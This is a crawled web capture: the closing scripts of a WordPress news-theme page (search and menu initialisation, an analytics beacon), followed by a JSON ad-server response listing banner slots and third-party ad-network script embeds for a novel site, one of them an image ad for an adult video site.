excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_65","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_65');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_81';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_81');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_86';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_86","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_86');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_111'),
                        blockClass = '.tdi_111',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_147';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"845f28ee034c472f816db9b4ca68ef40","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769159487 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.promptsgod.com/api/v1/pub/get?wid=I2ZCE501
body_size: 992
content:
[{"id":1769107167,"status":"active","slot_id":112,"url":null,"script":"<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/bullionglidingscuttle.com\/lv\/esnk\/2003161\/code.js\" async class=\"__clb-2003161\"><\/script>\r\n<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/bullionglidingscuttle.com\/lv\/esnk\/2003161\/code.js\" async class=\"__clb-2003161\"><\/script>","selector_id":null,"selector_class":"common_banner","started_at":"2026-01-22T18:39:27.000000Z","expired_at":"2026-01-23T18:39:27.000000Z","is_fallback":true,"slot":{"id":112,"website_id":21,"status":"active","name":"\u5168\u7ad9\u6a6b\u5e45","type":"fixed_banner","selector_id":null,"selector_class":"common_banner","rule":null,"has_title":0,"has_image":1,"has_sub_title":0,"has_description":0,"has_button_text_1":0,"has_button_text_2":0,"has_url":1,"has_script":0,"price":"50.000","width":728,"height":90,"mobile_width":385,"mobile_height":60,"max_count":null,"created_at":"2023-03-23T22:30:35.000000Z","updated_at":"2025-01-05T16:38:39.000000Z","is_desktop":1,"is_mobile":1,"show_fallback":1,"fallback_script":"<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/bullionglidingscuttle.com\/lv\/esnk\/2003161\/code.js\" async class=\"__clb-2003161\"><\/script>\r\n<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/bullionglidingscuttle.com\/lv\/esnk\/2003161\/code.js\" async class=\"__clb-2003161\"><\/script>","fallback_url":null,"fallback_title":null,"fallback_sub_title":null,"fallback_description":null,"fallback_button_text_1":null,"fallback_button_text_2":null,"text_color":null,"background_color":null,"is_desktop_image_2_column":1,"has_custom_color":0,"has_custom_background":0,"bottom_position":null,"is_favorite":0,"advertisements_count":0,"media":[]}},{"id":1769107167,"status":"active","slot_id":113,"url":null,"script":"<!-- JuicyAds v3.0 -->\r\n<script type=\"text\/javascript\" data-cfasync=\"false\" async src=\"https:\/\/poweredby.jads.co\/js\/jads.js\"><\/script>\r\n<ins id=\"1043939\" data-width=\"300\" data-height=\"250\"><\/ins>\r\n<script type=\"text\/javascript\" data-cfasync=\"false\" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1043939});<\/script>\r\n<!--JuicyAds END-->","selector_id":"sidebar_banner","selector_class":null,"started_at":"2026-01-22T18:39:27.000000Z","expired_at":"2026-01-23T18:39:27.000000Z","is_fallback":true,"slot":{"id":113,"website_id":21,"status":"active","name":"\u5074\u6b04\u6a6b\u5e45","type":"fixed_banner","selector_id":"sidebar_banner","selector_class":null,"rule":null,"has_title":0,"has_image":1,"has_sub_title":0,"has_description":0,"has_button_text_1":0,"has_button_text_2":0,"has_url":1,"has_script":0,"price":"30.000","width":300,"height":250,"mobile_width":385,"mobile_height":60,"max_count":3,"created_at":"2023-03-23T22:30:35.000000Z","updated_at":"2025-01-05T16:38:39.000000Z","is_desktop":1,"is_mobile":1,"show_fallback":1,"fallback_script":"<!-- JuicyAds v3.0 -->\r\n<script type=\"text\/javascript\" data-cfasync=\"false\" async src=\"https:\/\/poweredby.jads.co\/js\/jads.js\"><\/script>\r\n<ins id=\"1043939\" data-width=\"300\" data-height=\"250\"><\/ins>\r\n<script type=\"text\/javascript\" data-cfasync=\"false\" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1043939});<\/script>\r\n<!--JuicyAds END-->","fallback_url":null,"fallback_title":null,"fallback_sub_title":null,"fallback_description":null,"fallback_button_text_1":null,"fallback_button_text_2":null,"text_color":null,"background_color":null,"is_desktop_image_2_column":1,"has_custom_color":0,"has_custom_background":0,"bottom_position":null,"is_favorite":0,"advertisements_count":0,"media":[]}},{"status":"active","title":null,"sub_title":null,"description":null,"button_text_1":null,"button_text_2":null,"url":"https:\/\/javmenu.club","script":null,"started_at":"2023-03-24T07:16:28.000000Z","expired_at":"2029-01-01T04:00:00.000000Z","slot_id":115,"id":56,"createdAt":"2023-03-24 07:16:28","textColor":null,"backgroundColor":null,"laravel_through_key":21,"slot":{"id":115,"website_id":21,"status":"active","name":"\u9802\u90e8\u6a6b\u5e45","type":"fixed_banner","selector_id":null,"selector_class":"header_banner","rule":null,"has_title":0,"has_image":1,"has_sub_title":0,"has_description":0,"has_button_text_1":0,"has_button_text_2":0,"has_url":1,"has_script":0,"price":"30.000","width":728,"height":90,"mobile_width":null,"mobile_height":null,"max_count":1,"created_at":"2023-03-23T22:46:59.000000Z","updated_at":"2023-04-02T13:27:36.000000Z","is_desktop":1,"is_mobile":0,"show_fallback":0,"fallback_script":null,"fallback_url":null,"fallback_title":null,"fallback_sub_title":null,"fallback_description":null,"fallback_button_text_1":null,"fallback_button_text_2":null,"text_color":"","background_color":"","is_desktop_image_2_column":0,"has_custom_color":0,"has_custom_background":0,"bottom_position":null,"is_favorite":0,"website":{"id":21,"domain":"fsnovel.com"}},"media":[{"id":2829,"model_type":"App\\Models\\Advertisement","model_id":56,"uuid":"e92eb3e5-e800-44d2-af7a-36d6c2d0fe42","collection_name":"advertisement_desktop_image","name":"javmenu","file_name":"javmenu.webp","mime_type":"image\/webp","disk":"public","conversions_disk":"public","size":215446,"manipulations":[],"custom_properties":[],"generated_conversions":[],"responsive_images":[],"order_column":5,"created_at":"2026-01-08T18:33:15.000000Z","updated_at":"2026-01-08T18:33:15.000000Z","original_url":"https:\/\/api.promptsgod.com\/storage\/2829\/javmenu.webp","preview_url":""}]}]